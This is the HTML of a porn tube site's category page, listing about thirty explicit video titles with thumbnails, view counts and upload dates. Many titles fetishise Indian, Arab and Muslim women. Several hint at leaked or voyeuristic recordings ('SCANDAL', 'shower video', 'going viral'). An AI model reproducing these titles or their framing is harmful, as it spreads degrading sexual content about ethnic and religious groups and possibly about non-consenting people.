

--- FILE ---
content_type: text/html
request_url: https://arabmilf.pro/en/category/211025923/Bhabhi/popular/1/
body_size: 15456
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab MILF - Hot MILF Arab babes in hardcore Bhabhi action.</title>
        <meta name="description" content="Hot Arab MILF porn for the ultimate Bhabhi experience. Get ready for it!- 93 - sex arabic porn, hottest arab sex, anal arabic sex, arabic sexy tube" />
        <link rel="alternate" hreflang="en" href="/en/category/211025923/Bhabhi/popular/1/" />
 
        <link rel="canonical" href="https://arabmilf.pro/en/category/211025923/Bhabhi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=211025923;</script>
<script src="/js/ef7LJn4MRVe5D2Im7wtaYYzX.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Arab<span>MILF</span>.pro</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Bhabhi</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/211025923/Bhabhi/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731682858172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9267a24bc" src="/thumbs/172/2705852731682858172_0.jpg" alt="Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1083 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8222419100260477398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="721be69b8169a9d6" src="/thumbs/398/8222419100260477398_0.jpg" alt="Desi girl in village life fucking frist time bhabhi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl in village life fucking frist time bhabhi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 255 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6896046380672299467/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5fb3ada57a9731cb" src="/thumbs/467/6896046380672299467_0.jpg" alt="Nadia Ali with BBC2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nadia Ali with BBC2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 180 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16563833140572314799/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs/799/16563833140572314799_0.jpg" alt="farsi young" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> farsi young</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 136 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1497592059773533602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="14c8840b353f3da2" src="/thumbs/602/1497592059773533602_0.jpg" alt="bhabhi ki gaand" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi ki gaand</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 424 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2554253702576629365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23728835a04e6675" src="/thumbs/365/2554253702576629365_0.jpg" alt="Cute Bhabhi Fingring" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Bhabhi Fingring</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 157 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7249237621937457145/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="649a773583fac7f9" src="/thumbs/145/7249237621937457145_0.jpg" alt="Bhabhi fucking Devar cheats on Husband dirty hindi audio sex story desi chudai POV Indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 32:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi fucking Devar cheats on Husband dirty hindi audio sex story desi chudai POV Indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 105 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17436450749691081211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f1fab79316ee31fb" src="/thumbs/211/17436450749691081211_0.jpg" alt="hindi porn sex story bhabhi f. sex with devar pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hindi porn sex story bhabhi f. sex with devar pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/966203915092150108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d68a55773a8c75c" src="/thumbs/108/966203915092150108_0.jpg" alt="Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 177 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6277864387041059737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="571f746601a86399" src="/thumbs/737/6277864387041059737_0.jpg" alt="Indian Bhabhi nude shower video showing her desi choot" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Bhabhi nude shower video showing her desi choot</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 184 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6503540192001108792/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a413758eeb3ab38" src="/thumbs/792/6503540192001108792_0.jpg" alt="Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 84 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894518044173/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511865a60d" src="/thumbs/173/1892856894518044173_0.jpg" alt="Indian shilpa bhabhi stripping naked bigtits sucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian shilpa bhabhi stripping naked bigtits sucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5312815901429894359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="49bae9e9f1c68cd7" src="/thumbs/359/5312815901429894359_0.jpg" alt="Very hot Horny indian bhabhi in bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very hot Horny indian bhabhi in bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 81 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11236463712733529140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9beff036a10c8434" src="/thumbs/140/11236463712733529140_0.jpg" alt="Hot Indian Desi Bhabhi With Big Boobs Taking a Shower" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Desi Bhabhi With Big Boobs Taking a Shower</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 72 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732170157203/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94385bc93" src="/thumbs/203/2705852732170157203_0.jpg" alt="Desi Bhabhi Cum swallowing eat sperm mouth jizz tasty load" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Cum swallowing eat sperm mouth jizz tasty load</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 68 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733841898909/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a72a7d9d" src="/thumbs/909/2705852733841898909_0.jpg" alt="Desi Bhabhi Fucked Hard For Money" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Fucked Hard For Money</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6321086373969148396/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57b902910afe39ec" src="/thumbs/396/6321086373969148396_0.jpg" alt="XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 59 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732041627164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93bdc861c" src="/thumbs/164/2705852732041627164_0.jpg" alt="Desi Bhabhi in Saree with Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi in Saree with Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 249 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8059378174049883760/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fd8a9bfb6c79670" src="/thumbs/760/8059378174049883760_0.jpg" alt="Indian Desi Tamil Bhabhi Secret Sex with Devar!! Accidently Creampie Inside Pussy Best sex going viral! Real Indian sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Tamil Bhabhi Secret Sex with Devar!! Accidently Creampie Inside Pussy Best sex going viral! Real Indian sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8807152151924953833/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a394a384a4dd2e9" src="/thumbs/833/8807152151924953833_0.jpg" alt="SCANDAL ! CHEATING HIJAB PREGNANT HOUSEWIFE FUCKED BY WORKER !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> SCANDAL ! CHEATING HIJAB PREGNANT HOUSEWIFE FUCKED BY WORKER !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2405073453364786243/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="216089902e87b443" src="/thumbs/243/2405073453364786243_0.jpg" alt="Indian Desi Bhabhi Showing her big Boobs while Cooking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Bhabhi Showing her big Boobs while Cooking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9119408603479456157/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e8ea5cee408b99d" src="/thumbs/157/9119408603479456157_0.jpg" alt="Devar ne Big Boobs Bhabhi ko Choda Full Hindi XXX" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar ne Big Boobs Bhabhi ko Choda Full Hindi XXX</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7267436676200253628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64db1f27088fc8bc" src="/thumbs/628/7267436676200253628_0.jpg" alt="Tamil Bhabhi Cum swallowing eat sperm mouth jizz tasty load" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Bhabhi Cum swallowing eat sperm mouth jizz tasty load</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1858573664610422779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19cafae69c000ffb" src="/thumbs/779/1858573664610422779_0.jpg" alt="Mere Bhabhi ko kichan me choda" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mere Bhabhi ko kichan me choda</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/227459723305352953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3281969c852fef9" src="/thumbs/953/227459723305352953_0.jpg" alt="Hot Chubby Horny Arab Indian Desi Bhabhi Teasing with her Big Natural Tits and Hairy Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Chubby Horny Arab Indian Desi Bhabhi Teasing with her Big Natural Tits and Hairy Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11194938407025496239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9b5c692af921d0af" src="/thumbs/239/11194938407025496239_0.jpg" alt="Hot Big Boobs Chubby Indian Desi Bhabhi Seducing Fans Best Ever Indian Sex Video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Big Boobs Chubby Indian Desi Bhabhi Seducing Fans Best Ever Indian Sex Video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 56 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2958309422896593588/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="290e06bf0f713ab4" src="/thumbs/588/2958309422896593588_0.jpg" alt="Very Beautiful Tamil bhabhi fucking hard and moaning in pleasure.MP4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Beautiful Tamil bhabhi fucking hard and moaning in pleasure.MP4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 44 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17805608190612519585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f71a3a4fab3ebaa1" src="/thumbs/585/17805608190612519585_0.jpg" alt="Desi Bbw Chubby Bhabhi Sitting on Face and getting fucked in doggy style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bbw Chubby Bhabhi Sitting on Face and getting fucked in doggy style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15990346008712341456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dde91ef974e267d0" src="/thumbs/456/15990346008712341456_0.jpg" alt="Muslim bhabhi ko Hindu devar se chudwane ka shauk lag gaya" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim bhabhi ko Hindu devar se chudwane ka shauk lag gaya</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12518476624973540118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="adba902a28942b16" src="/thumbs/118/12518476624973540118_0.jpg" alt="BHABHI JI CHALI APNI PYAAS BUJHANE AUR MASTI KARNE APNE AASHIK KE SATH PYASI BHABHI KI ANSUNI KAHANI WO NAZUK TARIKE SE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> BHABHI JI CHALI APNI PYAAS BUJHANE AUR MASTI KARNE APNE AASHIK KE SATH PYASI BHABHI KI ANSUNI KAHANI WO NAZUK TARIKE SE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2937289195912276531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28c358f614f1aa33" src="/thumbs/531/2937289195912276531_0.jpg" alt="Sexy Indian desi bhabhi with big tits sneaks over during lockdown to get fucked and anal creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Indian desi bhabhi with big tits sneaks over during lockdown to get fucked and anal creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Village bhabhi fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 93 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731832705438/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f68a19e" src="/thumbs/438/2705852731832705438_0.jpg" alt="Desi paki Bhabhi Anal fucked gaand Ungli lund ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi paki Bhabhi Anal fucked gaand Ungli lund ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1441750836825862817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="140220bf53a0b2a1" src="/thumbs/817/1441750836825862817_0.jpg" alt="XXX horny desi indian village bhabhi pussy fuck by devar hot indian web series sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX horny desi indian village bhabhi pussy fuck by devar hot indian web series sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638407446021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070856e05" src="/thumbs/21/3824942638407446021_0.jpg" alt="Desi Hot Wife Stripping, Free Indian HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
